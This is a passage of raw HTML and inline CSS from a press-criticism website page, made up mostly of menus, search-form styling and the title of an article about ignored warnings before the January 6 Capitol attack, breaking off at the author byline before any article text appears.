	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-6774"><a href="https://presswatchers.org/2021/"><div class="tdb-menu-item-text">2021</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-5640"><a href="https://presswatchers.org/2020/"><div class="tdb-menu-item-text">2020</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-5641"><a href="https://presswatchers.org/2019/"><div class="tdb-menu-item-text">2019</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4835 tdb-menu-item-inactive"><a href="https://presswatchers.org/category/primers/"><div class="tdb-menu-item-text">Topics</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-7619"><a href="https://presswatchers.org/category/trumps-second-term/"><div class="tdb-menu-item-text">Trump&#8217;s Second Term</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6367"><a href="https://presswatchers.org/category/new-york-times/"><div class="tdb-menu-item-text">New York Times</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8785"><a href="https://presswatchers.org/category/washington-post/"><div class="tdb-menu-item-text">Washington Post</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6961"><a href="https://presswatchers.org/category/the-biden-presidency/"><div class="tdb-menu-item-text">The Biden Presidency</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6492"><a href="https://presswatchers.org/category/campaign-coverage/"><div class="tdb-menu-item-text">Campaign Coverage</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-7621"><a href="https://presswatchers.org/category/democracy-in-danger/"><div class="tdb-menu-item-text">Democracy in Danger</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-7620"><a href="https://presswatchers.org/category/rewrite-desk/"><div class="tdb-menu-item-text">Rewrite Desk</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6962"><a href="https://presswatchers.org/category/objectivity/"><div class="tdb-menu-item-text">Objectivity</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4841"><a href="https://presswatchers.org/category/false-equivalence/"><div class="tdb-menu-item-text">False Equivalence</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4837"><a href="https://presswatchers.org/category/covering-race/"><div class="tdb-menu-item-text">Covering Race</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4953"><a href="https://presswatchers.org/category/anonymous-sources/"><div class="tdb-menu-item-text">Anonymous Sources</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6366"><a href="https://presswatchers.org/category/trump-and-the-coronavirus/"><div class="tdb-menu-item-text">Trump and the Coronavirus</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4842"><a href="https://presswatchers.org/category/horse-race-journalism/"><div class="tdb-menu-item-text">Horse-Race Journalism</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4845"><a href="https://presswatchers.org/category/fact-checking/"><div class="tdb-menu-item-text">Fighting Disinformation</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4838"><a href="https://presswatchers.org/category/advocacy/"><div class="tdb-menu-item-text">Advocacy</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4491"><a href="https://presswatchers.org/donate/"><div class="tdb-menu-item-text">Donate/Contact</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="td_block_wrap tdb_header_search tdi_24 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_24" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_24 .tdb-head-search-btn i{font-size:20px;width:80px;height:80px;line-height:80px;color:#525252}.tdi_24 .tdb-head-search-btn svg{width:20px}.tdi_24 .tdb-search-icon-svg{width:80px;height:80px}.tdi_24{display:inline-block;float:right;clear:none}.tdi_24 .tdb-search-txt{top:0px}.tdi_24 .tdb-drop-down-search{left:auto;right:0}body .tdi_24 .tdb-drop-down-search-inner,.tdi_24 .tdb-search-form,.tdi_24 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_24 .tdb-head-search-form-btn-icon{top:0px}.tdi_24 .tdb-head-search-btn svg,.tdi_24 .tdb-head-search-btn svg *{fill:#525252}.tdi_24 .tdb-head-search-btn:hover i{color:#3685fc}.tdi_24 .tdb-head-search-btn:hover svg,.tdi_24 .tdb-head-search-btn:hover svg *{fill:#3685fc}.tdi_24 .tdb-search-form{border-color:#3685fc}.tdi_24 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_24 .tdb-head-search-form-btn:hover{background-color:#3685fc}.tdi_24 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_24 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_24 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_24 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_24 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_24 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_24 .entry-thumb{background-position:center 50%}.tdi_24 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_24 .td-image-container,.ie11 .tdi_24 .td-image-container{flex:0 0 auto}.ie10 .tdi_24 .td-module-meta-info,.ie11 .tdi_24 .td-module-meta-info{flex:1}.tdi_24 .td-post-vid-time{display:block}.tdi_24 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_24 .entry-title{margin:0 0 5px}.tdi_24 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_24 .td-post-category:not(.td-post-extra-category){display:none}.tdi_24 .td-read-more{display:none}.tdi_24 .td-author-date{display:inline}.tdi_24 .td-post-author-name{display:none}.tdi_24 .entry-review-stars{display:none}.tdi_24 .td-icon-star,.tdi_24 .td-icon-star-empty,.tdi_24 .td-icon-star-half{font-size:15px}.tdi_24 .td-module-comments{display:none}.tdi_24 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_24 .td_module_wrap:hover .td-module-title a,.tdi_24 .tdb-aj-cur-element .entry-title a{color:#3685fc!important}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_24 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_24 .td-module-container:before{bottom:-10px}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-head-search-btn i{font-size:18px;width:57.6px;height:57.6px;line-height:57.6px}.tdi_24 .tdb-head-search-btn svg{width:18px}.tdi_24 .tdb-search-icon-svg{width:57.6px;height:57.6px}.tdi_24 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_24 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_24 .td-module-container:before{bottom:-10px}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_24 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_24 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_24 .td-module-container:before{bottom:-10px}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://presswatchers.org/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="7957" data-autoload-tpl-id="4519" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-4519"
                    class="post-4519 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_25" class="tdc-zone"><div class="tdc_zone tdi_26  wpb_row td-pb-row"  >
<style scoped>.tdi_26{min-height:0}</style><div id="tdi_27" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row" >
<style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}.tdi_28,.tdi_28 .tdc-columns{display:block}.tdi_28 .tdc-columns{width:100%}.tdi_28:before,.tdi_28:after{display:table}@media (min-width:768px){.tdi_28{margin-left:-40px;margin-right:-40px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_28{margin-left:-30px;margin-right:-30px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}.tdi_28{margin-top:80px!important}.tdi_28 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-top:60px!important}}@media (max-width:767px){.tdi_28{margin-top:55px!important}}</style><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_30{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_31" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_32  wpb_row td-pb-row" >
<style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (min-width:768px){.tdi_32{margin-left:-40px;margin-right:-40px}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_32{margin-left:-30px;margin-right:-30px}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_34{vertical-align:top}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_34{width:66%!important}}@media (max-width:767px){.tdi_34{margin-bottom:64px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_35 td-pb-border-top td_block_template_2 "   data-td-block-uid="tdi_35" >
<style>.tdi_35{margin-top:10px!important;margin-bottom:0px!important}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_35 .tdb-entry-category{padding:0px;margin:0 10px 5px 0;color:#ea6a56!important;font-size:18px!important}.tdi_35 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(0,0,0,0)!important}.tdi_35 .tdb-entry-category:hover{color:#111111!important}.tdi_35 .tdb-cat-sep{font-size:14px}.tdi_35 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_35{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://presswatchers.org/category/the-capitol-siege/" ><span class="tdb-cat-bg"></span>The Capitol Siege</a></div></div><div class="td_block_wrap tdb_title tdi_36 tdb-single-title td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_36" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_36 .tdb-title-line:after{height:2px;bottom:40%}.tdi_36 .tdb-title-line{height:50px}.td-theme-wrap .tdi_36{text-align:left}.tdi_36 .tdb-first-letter{left:-0.36em;right:auto}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Warnings of 1/6 attack were ignored for obvious but still unnamed reasons</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_37 tdb-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_37" >
<style>@media (max-width:767px){.tdi_37{margin-bottom:20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_37 .td-audio-player{font-size:12px}.tdi_37 .tdb-caption-text{margin:6px 0 0}.tdi_37:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://presswatchers.org/wp-content/uploads/2022/05/gao.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="393" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://presswatchers.org/wp-content/uploads/2022/05/gao-696x393.jpg" srcset="https://presswatchers.org/wp-content/uploads/2022/05/gao-696x393.jpg 696w, https://presswatchers.org/wp-content/uploads/2022/05/gao-300x169.jpg 300w, https://presswatchers.org/wp-content/uploads/2022/05/gao-768x434.jpg 768w, https://presswatchers.org/wp-content/uploads/2022/05/gao-744x420.jpg 744w, https://presswatchers.org/wp-content/uploads/2022/05/gao.jpg 809w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="gao"
                                    />
                                    </a></div></div><div class="vc_row_inner tdi_39  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_39{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_39,.tdi_39 .tdc-inner-columns{display:block}.tdi_39 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_39{margin-left:-14px;margin-right:-14px}.tdi_39>.vc_column_inner,.tdi_39>.tdc-inner-columns>.vc_column_inner{padding-left:14px;padding-right:14px}}</style><div class="vc_column_inner tdi_41  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:top}.tdi_41 .vc_column-inner>.wpb_wrapper,.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_41{margin-bottom:12px!important;width:50%!important;text-align:left!important;display:inline-block!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_42 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_42 .tdb-author-name-wrap{align-items:baseline}.tdi_42 .avatar{width:40px;height:40px;margin-right:6px;border-radius:50%}.tdi_42 .tdb-author-name{color:#000;font-size:18px!important}.tdi_42 .tdb-author-name:hover{color:#ea6a56}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://presswatchers.org/author/froomkin/" title="Dan Froomkin"><img alt='Dan Froomkin' 